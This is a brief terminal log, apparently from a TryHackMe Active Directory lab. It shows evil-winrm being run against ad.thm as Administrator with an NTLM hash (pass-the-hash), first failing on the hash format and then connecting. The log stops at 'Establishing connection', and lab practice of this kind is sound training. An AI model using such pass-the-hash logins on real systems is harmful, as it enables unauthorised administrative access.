 ┌──(kali㉿kali)-[~/Documents/THM/Attacktive_Directory]
└─$ sudo evil-winrm -i ad.thm -u Administrator -H '0e0363213e37b94221497260b0bcb4fc:::'
Evil-WinRM shell v3.7
Error: Invalid hash format
┌──(kali㉿kali)-[~/Documents/THM/Attacktive_Directory]
└─$ sudo evil-winrm -i ad.thm -u Administrator -H '0e0363213e37b94221497260b0bcb4fc'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint